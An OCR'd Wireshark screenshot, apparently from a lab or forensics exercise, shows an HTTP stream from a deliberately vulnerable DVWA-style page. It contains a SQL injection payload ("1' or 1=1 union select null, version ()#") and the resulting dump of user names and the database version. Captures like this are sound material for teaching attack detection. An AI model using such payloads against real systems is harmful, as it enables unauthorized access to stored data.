 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
Wireshark: Find text
Find text: 1=1
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
Entire conversation (6548 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw